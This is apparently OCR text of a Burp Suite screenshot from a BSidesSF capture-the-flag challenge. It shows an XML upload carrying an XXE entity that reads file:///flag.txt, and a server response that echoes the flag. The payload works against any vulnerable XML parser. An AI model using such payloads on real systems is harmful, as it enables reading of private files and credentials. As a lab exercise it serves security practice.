 Request
Pretty Raw Hex \n
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
0 Origin: https://evidence-0f6875e8.challenges.bsidessf.net
1 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytBXVHAHzI2f8yCbB
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer: https://evidence-0f6875e8.challenges.bsidessf.net/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9,ar;q=0.8
0 Priority: u=0, i
1
2 ------WebKitFormBoundarytBXVHAHzI2f8yCbB
3 Content-Disposition: form-data; name="dragon_file"; filename="test.xml"
4 Content-Type: text/xml
5
6 <?xml version="1.0" encoding="UTF-8"?>
7 <!DOCTYPE bookstore [
8 <!ENTITY xxe SYSTEM "file:///flag.txt">
9 ]>
0 <bookstore>
1 <book>
2 <title>Introduction to XML</title>
3 <author>John Doe</author>
4 <year>2025</year>
5 </book>
6 <book>
7 <title>Exploring XXE</title>
8 <author>Jane Doe</author>
9 <year>2024</year>
0 </book>
1 <externalData>&xxe;</externalData>
2 </bookstore>
3
4
5 ------WebKitFormBoundarytBXVHAHzI2f8yCbB--
6
Response
Pretty Raw Hex Render \n
14
Dragon Evidence
</title>
15 <link rel="stylesheet" href="style.css">
16 </head>
17 <body>
18 <div class="container">
19 <h1>
Dragon Evidence
</h1>
20
21 <h2>
Dragon Evidence Found:
</h2>
<pre>
&lt;?xml version=&quot;1.0&quot; encoding=&quot;UTF-8&quot;?&gt;
22 &lt;!DOCTYPE bookstore [
23 &lt;!ENTITY xxe SYSTEM &quot;file:///flag.txt&quot;&gt;
24 ]&gt;
25 &lt;bookstore&gt;
26 &lt;book&gt;
27 &lt;title&gt;Introduction to XML&lt;/title&gt;
28 &lt;author&gt;John Doe&lt;/author&gt;
29 &lt;year&gt;2025&lt;/year&gt;
30 &lt;/book&gt;
31 &lt;book&gt;
32 &lt;title&gt;Exploring XXE&lt;/title&gt;
33 &lt;author&gt;Jane Doe&lt;/author&gt;
34 &lt;year&gt;2024&lt;/year&gt;
35 &lt;/book&gt;
36 &lt;externalData&gt;CTF{aha-found-em}
37 &lt;/externalData&gt;
38 &lt;/bookstore&gt;
39 </pre>
40 <footer>
41 <p>
□□The truth is out there... □□
</p>
42 </footer>
43 </div>
44 </body>
45 </html>
46